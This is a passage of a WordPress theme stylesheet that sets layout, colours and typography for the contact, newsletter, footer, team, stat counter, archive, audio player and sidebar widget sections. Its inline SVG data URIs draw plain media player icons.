    width: 100%;
}

section.simple-cta-section .widget_blossomtheme_companion_cta_widget .widget-title {
    font-size: 2em;
    margin-bottom: 5px;
}

section.simple-cta-section .widget_blossomtheme_companion_cta_widget .text-holder {
    line-height: 1.5;
}

.widget_blossomtheme_companion_cta_widget .text .text-holder {
    color: #fff;
}

section.simple-cta-section .widget_blossomtheme_companion_cta_widget .text-holder p {
    margin-bottom: 0;
}


/*========================
PODCAST SECTION
========================*/

.block-wrap {
    display: flex;
    flex: 1;
    flex-direction: row;
    justify-content: center;
}

.podcast-section .block-wrap {
    margin-bottom: 30px;
}

.block {
    width: 33.33%;
    margin-right: 2.5%;
    margin-bottom: 40px;
    text-align: left;
}

.block:nth-child(3n) {
    margin-right: 0;
}

.block .block-img {
    display: inline-block;
    border-radius: 5px;
    overflow: hidden;
    vertical-align: top;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.15);
    margin-bottom: 20px;
}

.block header.entry-header {
    margin-bottom: 20px;
}

.block .entry-meta {
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
    font-weight: 700;
    margin-bottom: 10px;
}


/*========================
SHOP SECTION
========================*/

section.shop-section {
    border-top: 1px solid rgba(0, 0, 0, 0.06);
    padding-top: 80px;
}


/*=========================
CONTACT SECTION
=========================*/

section.contact-section {
    background: #f3fdfe;
    padding: 80px 0;
    margin-bottom: 0;
    margin-top: 0;
    text-align: left;
}

section.contact-section .widget,
section.contact-section .widget + .widget {
    width: 50%;
    float: left;
    margin-bottom: 0;
}

section.contact-section .widget {
    padding-right: 20px;
}

section.contact-section .widget + .widget {
    padding-left: 20px;
    padding-right: 0;
}

section.contact-section .widget .widget-title {
    display: block;
}

section.contact-section .widget .widget-title::after {
    right: auto;
}

section.contact-section .widget .widget-title span::before {
    display: none;
}

section.contact-section .widget .widget-title span::after {
    right: auto;
    left: 20px;
    width: 150px;
    max-width: 100%;
}

section.contact-section .widget_text .textwidget {
    width: 100%;
}

.contact-section .widget_text a {
    border-bottom: 1px dotted;
    line-height: 1.1em;
    display: inline-block;
}

.contact-section .widget_text a:hover {
    border-bottom: none;
}

.contact-section .widget form p {
    margin-bottom: 0;
    margin-top: 0;
}

.wpcf7 form p {
    position: relative;
}

.contact-section .widget form input, 
.contact-section .widget form textarea, 
.contact-section .widget form select {
    border-color: rgba(0,0,0,0.07);
    margin-bottom: 20px;
}

.contact-section .widget form textarea {
    height: 120px;
}

.contact-section .widget form input[type="submit"] {
    margin-bottom: 0;
    width: 100%;
    text-transform: capitalize;
}

div.wpcf7 .ajax-loader {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 20px;
    height: 20px;
    background-position: center;
    background-repeat: no-repeat;
}

div.wpcf7-response-output {
    margin: 10px 0 0 0;
}

/*=================================
BLOSSOM CONTACT SOCIAL WIDGET
=================================*/
.widget_bttk_contact_social_links .bttk-contact-widget-wrap ul.contact-list li {
    display: block;
    margin-bottom: 15px;
}

.widget_bttk_contact_social_links .bttk-contact-widget-wrap p {
    margin-bottom: 30px;
    margin-top: 0;
}

.widget_bttk_contact_social_links .bttk-contact-widget-wrap  ul.contact-list li {
    position: relative;
    padding-left: 30px;
}

.widget_bttk_contact_social_links .bttk-contact-widget-wrap  ul.contact-list li svg {
    color: #88ced0;
    position: absolute;
    top: 3px;
    left: 0;
    font-size: 20px;
}

.widget_bttk_contact_social_links .bttk-contact-widget-wrap  ul.contact-list li a {
    color: #595f5f;
}

.widget_bttk_contact_social_links .bttk-contact-widget-wrap  ul.contact-list li a:hover {
    text-decoration: underline;
}

.widget_bttk_contact_social_links .social-networks {
    margin-top: 30px;
}

.widget_bttk_contact_social_links .social-networks li {
    font-size: 20px;
    display: inline-block;
}

.widget_bttk_contact_social_links .social-networks a {
    display: inline-block;
    padding: 0;
    width: 56px;
    height: 56px;
    line-height: 52px;
    text-align: center;
    border: 2px solid #d7edee;
    border-radius: 100%;
    margin-right: 3px;
    box-shadow: 0 0 30px transparent;
}

.widget_bttk_contact_social_links .social-networks a:hover {
    background: #88ced0;
    border-color: #88ced0;
    color: #fff;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);
}

.widget_bttk_contact_social_links .bttk-contact-widget-wrap .social-networks a span {
    padding-left: 0;
    margin-bottom: 0;
    display: inline-block;
}

/*=============================
NEWSLETTER SECTION
=============================*/
section.newsletter-section {
    margin-top: 0;
    margin-bottom: 0;
}

.newsletter-section .wrapper {
    width: 100%;
    max-width: 100%;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    padding: 60px 19%;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder {
    display: flex;
    flex-direction: column;
    text-align: left;
    padding-right: 5%;
    margin-bottom: 0;
    flex: 1;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 1.6667em;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder span {
    display: block;
    font-size: 0.8888em;
    margin-top: 10px;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form {
    display: flex;
    flex: 2;
    flex-wrap: wrap;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form input {
    margin-right: 0;
    margin-left: 10px;
    display: flex;
    flex: 2;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
    margin-bottom: 0;
    padding-left: 15px;
    padding-right: 15px;
    flex: 1;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form label {
    order: 5;
    margin-left: 10px;
    width: 100%;
}

/*========================
SITE FOOTER
========================*/

.top-footer {
    background: #000;
    padding: 80px 0;
}

.top-footer .wrapper:before, 
.top-footer .wrapper:after {
    display: none;
}

.top-footer .grid {
    color: #fff;
}

.top-footer .grid:not(.column-1) {
    display: grid;
    grid-gap: 30px;
}

.top-footer .grid.column-2 {
    grid-template-columns: repeat(2, 1fr);
}

.top-footer .grid.column-3 {
    grid-template-columns: repeat(3, 1fr);
}

.top-footer .grid.column-4 {
    grid-template-columns: repeat(4, 1fr);
}

.top-footer .widget-title {
    font-size: 1em;
    color: #fff;
}

.top-footer .widget-title::after {
    width: 70px;
}

.bottom-footer {
    background: #000;
    text-align: center;
    color: #8c8c8c;
    padding: 20px 0;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    font-size: 16px;
}

.bottom-footer a{
    color: #88ced0;
}

.bottom-footer .copyright a:hover {
    text-decoration: underline;
}

.bottom-footer .copyright a.privacy-policy-link {
    margin-left: 5px;
}

#secondary .widget_bttk_contact_social_links .social-networks a {
    color: #000;
    border-color: rgba(0,0,0,0.2);
}

#secondary .widget_bttk_contact_social_links .social-networks a:hover {
    color: #fff;
}


/*========================
WIDGETS ON SIDEBAR
========================*/
/*=========================================
BLOSSOMTHEME EMAIL NEWSLETTER WIDGET
=========================================*/
#secondary .blossomthemes-email-newsletter-wrapper, 
.site-footer .blossomthemes-email-newsletter-wrapper {
    border-radius: 5px;
    overflow: hidden;
    padding: 30px;
}

.blossomthemes-email-newsletter-wrapper form input[type="submit"] {
    white-space: normal;
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder {
    text-align: center;
    color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder h3, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    font-size: 2em;
    color: #fff;
    line-height: 1.2;
}


/*========================
ABOUT PAGE
========================*/

.site-content {
    margin-top: 60px;
    margin-bottom: 80px;
}

#primary .widget_blossomtheme_featured_page_widget .section-subtitle {
    font-family: 'Nunito', sans-serif;
    color: #000;
    text-align: center;
    font-size: 2.665em;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 50px;
    line-height: 1.3;
}

#secondary .widget_blossomtheme_featured_page_widget .section-subtitle, 
.site-footer .widget_blossomtheme_featured_page_widget .section-subtitle {
    margin: 0 0 5px 0;
    order: 2;
}

#secondary .widget_blossomtheme_featured_page_widget .widget-featured-holder, 
.site-footer .widget_blossomtheme_featured_page_widget .widget-featured-holder {
    display: flex;
    flex-direction: column;
    flex: 1;
}

.widget_blossomtheme_featured_page_widget .widget-title {
    text-align: left;
}

#primary .widget_blossomtheme_featured_page_widget .text-holder {
    display: inline-block;
    vertical-align: top;
    width: 55%;
    padding-right: 50px;
}

#secondary .widget_blossomtheme_featured_page_widget .text-holder, 
.site-footer .widget_blossomtheme_featured_page_widget .text-holder {
    order: 3;
}

.widget_blossomtheme_featured_page_widget .text-holder .widget-title {
    margin-top: 0;
    color: #000;
    margin-bottom: 20px;
}

#secondary .widget_blossomtheme_featured_page_widget .text-holder .widget-title, 
.top-footer .widget_blossomtheme_featured_page_widget .text-holder .widget-title {
    display: inline-block;
}

#primary .widget_blossomtheme_featured_page_widget .img-holder {
    display: inline-block;
    vertical-align: top;
    width: 44%;
}

#secondary .widget_blossomtheme_featured_page_widget .img-holder, 
.site-footer .widget_blossomtheme_featured_page_widget .img-holder {
    margin-bottom: 40px;
    padding-right: 25px;
    padding-bottom: 25px;
}

section.team-section {
    margin-bottom: 20px;
}


/*===========================
STAT COUNTER SECTION
===========================*/

.counter-section {
    background: #f3fdfe;
    padding: 80px 0 20px 0;
    text-align: center;
    color: #000;
}

section.counter-section .widget.widget_text {
    width: 65%;
    margin-left: auto;
    margin-right: auto;
}

.counter-section .widget_blossomthemes_stat_counter_widget {
    float: left;
    width: 25%;
    padding: 0 15px;
}


/*=========================
STAT COUNTER WIDGET
=========================*/

.widget.widget_blossomthemes_stat_counter_widget .widget-title {
    font-size: 16px;
    color: #595f5f;
    font-family: 'Nunito sans', sans-serif;
    margin: 0;
    padding-bottom: 0;
    display: block;
    order: 3;
}

#secondary .widget.widget_blossomthemes_stat_counter_widget .widget-title:before, 
#secondary .widget.widget_blossomthemes_stat_counter_widget .widget-title:after, 
.site-footer .widget.widget_blossomthemes_stat_counter_widget .widget-title:before, 
.site-footer .widget.widget_blossomthemes_stat_counter_widget .widget-title:after {
    display: none;
}

section.counter-section .widget.widget_blossomthemes_stat_counter_widget .widget-title:after,
section.counter-section .widget.widget_blossomthemes_stat_counter_widget .widget-title span:before,
section.counter-section .widget.widget_blossomthemes_stat_counter_widget .widget-title span:after {
    display: none;
}

.widget_blossomthemes_stat_counter_widget .blossomthemes-sc-holder {
    text-align: left;
    position: relative;
    display: flex;
    flex: 1;
    flex-direction: column;
    padding-left: 65px;
}

.widget_blossomthemes_stat_counter_widget .icon-holder {
    font-size: 2.665em;
    color: #88ced0;
    position: absolute;
    top: 0;
    left: 0;
}

.widget_blossomthemes_stat_counter_widget .hs-counter {
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    font-size: 3.889em;
    line-height: 1.2;
}


/*=======================
BLOCKQUOTE SECTION
=======================*/

section.blockquote-section {
    position: relative;
    padding: 100px 0;
    text-align: left;
    z-index: 1;
    background-size: cover !important;
    background-position: bottom center !important;
    background-attachment: fixed !important;
}

section.blockquote-section:before {
    content: "";
    background: rgba(0, 0, 0, 0.6);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

section.blockquote-section .widget .widget-title {
    color: #fff;
}


/*=====================
TEAM WIDGET
=====================*/

section[class*="-section"] .widget_bttk_description_widget {
    float: left;
    width: 23%;
    margin-right: 2.5%;
    text-align: left;
}

section[class*="-section"] .widget_bttk_description_widget:nth-child(4n+1) {
    margin-right: 0;
}

.widget_bttk_description_widget .bttk-team-holder .image-holder {
    position: relative;
}

.widget_bttk_description_widget .bttk-team-holder .image-holder:before {
    content: "\279c";
    font-size: 18px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #88ced0;
    color: #fff;
    position: absolute;
    bottom: -15px;
    right: 20px;
    border-radius: 100%;
}

.widget_bttk_description_widget .bttk-team-holder {
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 0 0 transparent;
    cursor: pointer;
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
}

.widget_bttk_description_widget .bttk-team-holder:hover {
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.17);
}

.widget_bttk_description_widget .bttk-team-inner-holder .description,
.widget_bttk_description_widget .bttk-team-inner-holder .social-profile {
    display: none;
}

.widget_bttk_description_widget .bttk-team-holder .text-holder {
    background: #fff;
    border: 1px solid #e5e5e5;
    border-top: none;
    padding: 20px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
}

.widget_bttk_description_widget .bttk-team-holder:hover .text-holder {
    border-color: transparent;
}

.widget_bttk_description_widget .bttk-team-holder .name {
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    color: #000;
    display: block;
    font-size: 20px;
    line-height: 1.2;
}

.widget_bttk_description_widget .bttk-team-holder .designation {
    color: #767d7d;
}

.widget_bttk_description_widget .bttk-team-holder-modal {
    position: fixed;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.95);
    z-index: 999999;
    width: 100%;
    height: 100%;
    display: none;
}

.widget_bttk_description_widget .bttk-team-inner-holder-modal {
    width: 1170px;
    margin: 0 auto;
    position: absolute;
    padding-left: 530px;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.widget_bttk_description_widget .bttk-team-holder-modal .image-holder {
    width: 500px;
    position: absolute;
    top: 0;
    left: 0;
}

.bttk-team-inner-holder-modal .name {
    color: #fff;
    font-family: 'Nunito', sans-serif;
    font-size: 2em;
    display: block;
    font-weight: 700;
    line-height: 1.3;
}

.bttk-team-inner-holder-modal .designation {
    font-weight: 600;
    color: #b9bdbd;
}

.bttk-team-inner-holder-modal .description {
    margin-top: 20px;
    color: #b9bdbd;
}

.widget_bttk_description_widget .bttk-team-inner-holder-modal .social-profile {
    margin-top: 20px;
}

.widget_bttk_description_widget .social-profile li {
    display: inline-block;
    margin-bottom: 8px;
    margin-right: 5px;
    font-size: 18px;
}

.widget_bttk_description_widget .social-profile li a {
    color: #b9bdbd;
    width: 40px;
    text-align: center;
    height: 40px;
    line-height: 40px;
    border: 1px solid;
    border-radius: 100%;
}

.widget_bttk_description_widget .social-profile li a:hover {
    background: #88ced0;
    border-color: #88ced0;
    color: #fff !important;
}

.widget_bttk_description_widget a.close_popup {
    position: absolute;
    top: 30px;
    right: 30px;
    width: 50px;
    text-align: center;
    height: 50px;
    line-height: 50px;
    border: 2px solid #444;
    color: #fff;
    text-indent: 55px;
    overflow: hidden;
    border-radius: 100%;
}

.widget_bttk_description_widget a.close_popup:hover {
    border-color: #f13f30;
}

.widget_bttk_description_widget a.close_popup:before,
.widget_bttk_description_widget a.close_popup:after {
    content: "";
    background: #444;
    width: 30px;
    height: 2px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
}

.widget_bttk_description_widget a.close_popup:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.widget_bttk_description_widget a.close_popup:hover:before,
.widget_bttk_description_widget a.close_popup:hover:after {
    background: #f13f30;
}

/*=================================
BLOSSOM CUSTOM CATEGORY WIDGET
=================================*/

.widget_bttk_custom_categories ul li {
    min-height: 200px;
    background-size: cover !important;
    padding: 30px 20px;
}

#secondary .widget.widget_bttk_custom_categories ul li a {
    color: #fff;
}


/*=====================
AUTHOR ARCHIVE PAGE
=====================*/

header.page-header {
    text-align: center;
    margin-bottom: 60px;
}

.page.style1:not(.centered) header.page-header {
    text-align: left;
}

.page-header .author-img {
    display: inline-block;
    vertical-align: middle;
    width: 120px;
    height: 120px;
    border-radius: 100%;
    overflow: hidden;
}

.author .page-header .author-content-wrap {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    padding-left: 30px;
}

.author .page-header .page-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 1.667em;
    color: #000;
}

.author .page-header .page-title .vcard {
    color: #88ced0;
    text-transform: capitalize;
}

.author .author-social {
    margin-top: 10px;
    font-size: 16px;
}

.author .author-social a {
    display: inline-block;
    vertical-align: middle;
    margin-right: 20px;
    color: #595f5f;
}

.author .author-social a svg {
    color: #000;
    margin-right: 5px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.author .author-social a:hover svg {
    color: #88ced0;
}

.author .author-social a span {
    border-bottom: 1px dotted transparent;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.author .author-social a:hover span {
    color: #88ced0;
    border-bottom-color: #88ced0;
}

span.showing-result {
    font-weight: 600;
    color: #b9bdbd;
    display: block;
}

span.showing-result .result {
    color: #000;
}


/*==================
GRID VIEW
==================*/

.grid-view article figure.post-thumbnail {
    margin-bottom: 20px;
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.15);
}

.archive article figure.post-thumbnail {
    display: block;
}

.grid-view article.post header.entry-header {
    margin-bottom: 10px;
}

.grid-view article .entry-header .entry-meta {
    margin-top: 0;
    margin-bottom: 5px;
}

span.category a {
    color: #b9bdbd;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}

span.category a:hover {
    color: #88ced0;
}

.entry-header .entry-title a {
    color: #000;
}

.entry-header .entry-title a:hover {
    color: #88ced0;
}


/*=========================
LIST VIEW
=========================*/

.list-view article.post:before,
.list-view article.post:after {
    content: "";
    display: table;
}

.list-view article.post:after {
    clear: both;
}

.list-view article.post {
    margin-bottom: 60px;
    display: flex;
    flex: 1;
    flex-direction: row;
}

.list-view article.post:last-child {
    margin-bottom: 80px;
}

.list-view article.post figure.post-thumbnail {
    margin-bottom: 0;
    float: left;
    width: 43%;
    min-height: 166px;
    position: relative;
    border-radius: 5px;
    box-shadow: 0 20px 50px rgba(0,0,0,0.15);
    overflow: hidden;
}
.list-view article.post .post-thumbnail img, 
.list-view article.post .post-thumbnail .fallback-svg {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.list-view .article-content-wrap {
    float: left;
    width: 57%;
    padding-left: 30px;
}

.list-view article.post header.entry-header {
    margin-bottom: 0;
}

.list-view .entry-header .entry-title {
    font-size: 1.667em;
}

.list-view .entry-content {
    margin-top: 5px;
    margin-bottom: 10px;
}


/*=========================
LARGE IMAGE GRID VIEW
=========================*/

.largeimage-grid-view article.post {
    margin-bottom: 60px;
}

.largeimage-grid-view article.post:last-child {
    margin-bottom: 80px;
}

.largeimage-grid-view article.post figure.post-thumbnail {
    margin-bottom: 20px;
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.15);
}

.largeimage-grid-view article.post header.entry-header {
    margin-bottom: 0;
}

.largeimage-grid-view .entry-header .entry-title {
    font-size: 2em;
}


/*========================
CATEGORY PAGE
========================*/

.page-header .subtitle {
    font-size: 14px;
    margin-top: 0;
    margin-bottom: 0;
    font-family: 'Nunito', sans-serif;
    letter-spacing: 1px;
    color: #b9bdbd;
}

.page-header .page-title {
    margin-top: 0;
    margin-bottom: 0;
    color: #000;
    font-weight: 700;
    font-size: 2.665em;
}

.category .page-header .page-title {
    text-transform: uppercase;
}

/*=========================
AUDIO PLAYER
=========================*/
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {
    background: none !important;
}
.mejs-controls {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.mejs-button>button {
    background: none !important;
    width: 20px !important;
    height: 20px !important;
    border-radius: 0;
    margin-top: 7px !important;
    margin-bottom: 7px !important;
    font-size: 20px !important;
    line-height: 1 !important;
    color: #88ced0;
    font-weight: 400;
}
.mejs-pause>button {
    background: none !important;
}
.mejs-mute>button {
    background: none !important;
    height: 20px !important;
    width: 20px !important;
}
.mejs-unmute>button {
    background: none !important;
    background-position: none !important;
}
.mejs-horizontal-volume-total {
    top: 13px !important;
}
.mejs-button>button:before {
    content: "";
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2388ced0" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>');
    background-repeat: no-repeat;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 0;
    left: 0;
}
.mejs-pause>button:before {
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2388ced0" d="M144 479H48c-26.5 0-48-21.5-48-48V79c0-26.5 21.5-48 48-48h96c26.5 0 48 21.5 48 48v352c0 26.5-21.5 48-48 48zm304-48V79c0-26.5-21.5-48-48-48h-96c-26.5 0-48 21.5-48 48v352c0 26.5 21.5 48 48 48h96c26.5 0 48-21.5 48-48z"></path></svg>');
}
.mejs-mute>button:before {
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="%2388ced0" d="M256 88.017v335.964c0 21.438-25.943 31.998-40.971 16.971L126.059 352H24c-13.255 0-24-10.745-24-24V184c0-13.255 10.745-24 24-24h102.059l88.971-88.954c15.01-15.01 40.97-4.49 40.97 16.971zm182.056-77.876C422.982.92 403.283 5.668 394.061 20.745c-9.221 15.077-4.473 34.774 10.604 43.995C468.967 104.063 512 174.983 512 256c0 73.431-36.077 142.292-96.507 184.206-14.522 10.072-18.129 30.01-8.057 44.532 10.076 14.528 30.016 18.126 44.531 8.057C529.633 438.927 576 350.406 576 256c0-103.244-54.579-194.877-137.944-245.859zM480 256c0-68.547-36.15-129.777-91.957-163.901-15.076-9.22-34.774-4.471-43.994 10.607-9.22 15.078-4.471 34.774 10.607 43.994C393.067 170.188 416 211.048 416 256c0 41.964-20.62 81.319-55.158 105.276-14.521 10.073-18.128 30.01-8.056 44.532 6.216 8.96 16.185 13.765 26.322 13.765a31.862 31.862 0 0 0 18.21-5.709C449.091 377.953 480 318.938 480 256zm-96 0c0-33.717-17.186-64.35-45.972-81.944-15.079-9.214-34.775-4.463-43.992 10.616s-4.464 34.775 10.615 43.992C314.263 234.538 320 244.757 320 256a32.056 32.056 0 0 1-13.802 26.332c-14.524 10.069-18.136 30.006-8.067 44.53 10.07 14.525 30.008 18.136 44.53 8.067C368.546 316.983 384 287.478 384 256z"></path></svg>');
}
.mejs-unmute>button:before {
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="%2388ced0" d="M256 88.017v335.964c0 21.438-25.943 31.998-40.971 16.971L126.059 352H24c-13.255 0-24-10.745-24-24V184c0-13.255 10.745-24 24-24h102.059l88.971-88.954c15.01-15.01 40.97-4.49 40.97 16.971z"></path></svg>');
    width: 18px;
    height: 18px;
}
.mejs-time {
    color: #88ced0 !important;
    font-size: 0.8em !important;
    font-family: 'Source sans pro' !important;
    padding-top: 12px !important;
}
.mejs-time-rail {
    padding-top: 7px !important;
    height: 30px;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, 
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, 
.mejs-controls .mejs-time-rail span {
    border-radius: 40px !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, 
.mejs-controls .mejs-time-rail .mejs-time-total {
    background: #f3fdfe !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, 
.mejs-controls .mejs-time-rail .mejs-time-current {
    background: #88ced0 !important;
}
.mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: #d8fbfe !important;
}
.mejs-time-handle-content {
    width: 16px !important;
    height: 16px !important;
    top: -7px !important;
    left: -10px !important;
    background: #eee !important;
    box-shadow: 0 1px 3px rgba(0,0,0,0.2);
    border: none !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    transform: scale(1) !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current:after {
    content: "";
    width: 14px;
    height: 14px;
    background: #ededed;
    position: absolute;
    border-radius: 100%;
    top: -3px;
    right: -3px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.2);
}


/*=======================
AUTHOR BIO WIDGET
=======================*/

.widget_bttk_author_bio {
    text-align: left;
}

.widget_bttk_author_bio .image-holder {
    display: table;
    clear: both;
    border-radius: 7px;
    overflow: hidden;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.17);
    margin-bottom: 20px;
    width: 100%;
}

.widget_bttk_author_bio .image-holder img, 
.widget_bttk_author_bio .image-holder .fallback-svg {
    width: 100%;
}

.widget_bttk_author_bio .title-holder {
    font-weight: 700;
    color: #000;
    margin-bottom: 10px;
}

.widget_bttk_author_bio .author-bio-content p {
    margin-top: 0;
}

.widget_bttk_author_bio .text-signature {
    font-family: 'Dancing Script', cursive;
    font-size: 30px;
    color: #000;
    font-style: italic;
    line-height: 1.3;
    margin-bottom: 10px;
}

.widget_bttk_author_bio .signature-holder {
    margin-bottom: 10px;
}

.readmore {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    margin-bottom: 20px;
    display: inline-block;
    text-decoration: underline;
}

.widget_bttk_author_bio .readmore {
    background: none;
    padding: 0;
}

.readmore:hover {
    color: #e24e82;
}

.widget_bttk_author_bio ul li {
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    margin-right: 5px;
    font-size: 16px;
}

.widget_bttk_author_bio ul li a {
    display: inline-block;
    color: #000;
    border: 2px solid #cfebec;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 100%;
    box-shadow: 0 0 0 transparent;
}

#secondary .widget.widget_bttk_author_bio ul li a:hover,
.widget_bttk_author_bio ul li a:hover {
    background: #88ced0;
    border-color: #88ced0;
    color: #fff;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.17);
}


/*=======================
SEARCH WIDGET
=======================*/

form.search-form:before,
form.search-form:after {
    content: "";
    display: table;
}

form.search-form:after {
    clear: both;
}

.widget_search form.search-form {
    border: 1px solid #ededed;
    border-radius: 5px;
}

.widget_search form.search-form input.search-field {
    height: 50px;
    box-shadow: none;
    font-size: 16px;
    width: calc(100% - 55px);
}

.widget_search .search-form>label[for="submit-field"] {
    height: 50px;
    line-height: 50px;
    width: 55px;
    font-size: 18px;
}


/*============================
CUSTOM WIDGET LIST STYLE
============================*/

.widget_categories ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li, 
.widget_nav_menu ul li {
    margin-bottom: 12px;
    padding-bottom: 12px;
    border-bottom: 1px solid #e5e5e5;
    position: relative;
    padding-left: 20px;
}

.top-footer .widget_categories ul li, 
.top-footer .widget_archive ul li, 
.top-footer .widget_meta ul li, 
.top-footer .widget_pages ul li, 
.top-footer .widget_recent_comments ul li, 
.top-footer .widget_recent_entries ul li, 
.top-footer .widget_nav_menu ul li {
    border-bottom-color: rgba(255,255,255,0.1);
}

.widget_categories ul li:last-child,
.widget_archive ul li:last-child,
.widget_meta ul li:last-child,
.widget_pages ul li:last-child,
.widget_recent_comments ul li:last-child,
.widget_recent_entries ul li:last-child, 
.widget_nav_menu ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before, 
.widget_nav_menu ul li:before {
    content: "";
    background: #8c8c8c;
    width: 8px;
    height: 8px;
    position: absolute;
    top: 8px;
    left: 0;
    border-radius: 100%;
}

#secondary .widget ul li a {
    color: #595f5f;
}

.top-footer .widget ul li a, 
.top-footer .widget_bttk_contact_social_links .bttk-contact-widget-wrap ul.contact-list li a {
    color: #fff;
}

#secondary .widget ul li a:hover, 
.top-footer .widget ul li a:hover, 
.top-footer .widget_bttk_contact_social_links .bttk-contact-widget-wrap ul.contact-list li a:hover {
    color: #88ced0;
}

#secondary .widget_bttk_contact_social_links .social-networks a:hover, 
.top-footer .widget_bttk_contact_social_links .social-networks a:hover, 
#secondary .widget_bttk_description_widget .social-profile li a:hover, 
.top-footer .widget_bttk_description_widget .social-profile li a:hover {
    color: #fff;
}


/*=======================
CALENDAR WIDGET
=======================*/

.widget_calendar caption {
    background: #88ced0;
    color: #fff;
    font-weight: 700;
    letter-spacing: 1px;
    padding: 5px;
}

.widget_calendar table th,
.widget_calendar table td {
    padding: 5px;
    font-size: 16px;
    text-align: center;
}

.widget_calendar table th {
    font-weight: 700;
}

.widget_calendar .wp-calendar-nav-next {
    float: right;
}

.widget_calendar table td#today {
    background: #88ced0;
}

.widget_calendar table td#today a {
    color: #fff;
}


/*======================
TAG CLOUD WIDGET
======================*/

.widget_tag_cloud .tagcloud a {
    display: inline-block;
    font-size: 12px !important;
    color: #595f5f;
    padding: 10px 20px;
    border: 1px solid #cfebec;
    margin-right: 3px;
    margin-bottom: 8px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    font-weight: 700;
}

.widget_tag_cloud .tagcloud a:hover {
    border-color: #88ced0;
